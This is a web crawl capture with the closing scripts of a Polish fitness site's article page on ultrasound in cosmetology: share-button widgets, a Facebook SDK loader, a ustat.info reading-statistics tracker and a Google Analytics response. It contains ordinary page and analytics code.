granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Udost\\u0119pnij na Facebooku\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Udost\\u0119pnij na Facebooku<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii%20https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D625\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Udost\\u0119pnienia<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D625&description=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '1120111544791115',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Ultrad\\u017awi\\u0119ki w kosmetologii';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/fitsylwetka.pl\\\/ultradzwieki-w-kosmetologii\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Udost\\u0119pnij na Facebooku\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Udost\\u0119pnij na Facebooku<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii%20https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D625\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
var bimber_front_microshare = "\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Udost\\u0119pnienia<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D625&description=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '1120111544791115',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v2.5'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'Ultrad\\u017awi\\u0119ki w kosmetologii';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/fitsylwetka.pl\\\/ultradzwieki-w-kosmetologii\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t}, {\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Beginning October 12, 2016, post_id requires your app to have publish_actions granted,\\n\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ and for the user to share to their timeline or a group.\\n\\t\\t\\t\\t\\t\\t\\tscope: 'publish_actions'\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Udost\\u0119pnij na Facebooku\\\" onclick=\\\"apiShareOnFB_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Udost\\u0119pnij na Facebooku<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii%20https%3A%2F%2Ffitsylwetka.pl%2F%3Fp%3D625\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"";
/* ]]> */
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/front.js?ver=5.2.4' id='bimber-front-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function($) {
			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			$('body').on('bimberLoadFbSdk', loadFB);
		})(jQuery);
	</script>
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-17 09:55:39 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/364665891.jd1fvaivuyddvwku104cpe1dkpileh
body_size: 7016
content:
if(top.window.Xf9362da638aeddb5952f433c5671c030==undefined) {top.window.Xf9362da638aeddb5952f433c5671c030=1;X364665891={a:function(){I364665891="jd1fvaivuyddvwku104cpe1dkpileh";coo_n="us"+("t"+"at_")+I364665891+"=";coo_s=document.cookie.split(";");coo_uu_364665891=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_364665891=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I364665891+'_'+coo_uu_364665891+'?sess=96776801715209&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X364665891.w_act=1;X364665891.w_act_single=0;});this.aE(top.window,"blur",function(){X364665891.w_act_single=1;X364665891.lifelimit=(new Date().getTime())+3*60*1000;X364665891.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X364665891.aE(d,"mousemove",X364665891.rIT);X364665891.aE(d,"click",X364665891.rIT);X364665891.aE(w,"scroll",X364665891.rIT);X364665891.aE(d,"keyup",X364665891.rIT);X364665891.aE(d,"touchstart",X364665891.rIT);X364665891.aE(d,"touchmove",X364665891.rIT);X364665891.rIT();});this.ping=function(){if(X364665891.stopped!=0) return false;t=(new Date().getTime());if(X364665891.w_act==1 || X364665891.w_act_single==1) {X364665891.im('/livestat/jd1fvaivuyddvwku104cpe1dkpileh/96776801715209?p='+X364665891.pos_progress+'&t='+t+X364665891.e_info);if(X364665891.e_info!="") X364665891.e_info="";if(X364665891.w_act_single==1) {X364665891.w_act=0;X364665891.w_act_single=0;}} else {if(t>X364665891.lifelimit) X364665891.imX();}if(t>X364665891.t_dur) X364665891.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X364665891.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X364665891;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X364665891.scrl);X.rE(top.window,"resize",X364665891.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q3p5bSUyMGplc3QlMjB6YWJpZWc=","VyUyMHByenlwYWRrdSUyMHphYmllZ3U=","SElGVSUyMHVyeiVDNCU4NWR6ZW5pYSUyMHd5a29yenlzdHVqJUM0JTg1"];this.string_end = ["bW9kZWxvd2FuaWElMjB0d2FyenklMjBsdWI=","d2Vyc2plJTIwcHJ6ZXpuYWN6b25lJTIwZG8=","a3QlQzMlQjNyeWNoJTIwem5hbGF6JUM1JTgyeSUyMHNpJUM0JTk5"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X364665891.rsz();X364665891.scrl();},4500);this.aE(top.window,"resize",function(){if(X364665891.timer_resize!=false) clearTimeout(X364665891.timer_resize);X364665891.timer_resize=setTimeout(X364665891.rsz, 200);});this.aE(top.window,"scroll",function(){if(X364665891.timer_scroll!=false) clearTimeout(X364665891.timer_scroll);X364665891.timer_scroll=setTimeout(X364665891.scrl, 200);});}}setTimeout(X364665891.ping, 250);this.intv=setInterval(X364665891.ping, 5000);},rIT:function(){if(X364665891.intv==false) return false;clearTimeout(X364665891.idleTimer);X364665891.idleTimer=setTimeout(function(){ X364665891.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im364665891=document.createElement("img");im364665891.style.cssText='position:absolute !important; visibility:hidden !important;';im364665891.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im364665891.onload = function(){ if(im364665891.parentNode!=undefined) im364665891.parentNode.removeChild(im364665891); };im364665891.onerror = function(){ if(im364665891.parentNode!=undefined) im364665891.parentNode.removeChild(im364665891); X364665891.imX(); };document.body.appendChild(im364665891);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X364665891.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=404101514&t=pageview&_s=1&dl=https%3A%2F%2Ffitsylwetka.pl%2Fultradzwieki-w-kosmetologii%2F&ul=en-us%40posix&dt=Ultrad%C5%BAwi%C4%99ki%20w%20kosmetologii%20-%20FITsylwetka.pl&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1450482816&gjid=2105573223&cid=1364905665.1768636543&tid=UA-254801501-1&_gid=209192811.1768636543&_r=1&_slc=1&gtm=45He61e1n8156C5P9Wv9100786065za200zd9100786065&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495938~115938465~115938469~117041588&z=1265897310
body_size: -450
content:
2,cG-K0S4C3C7B5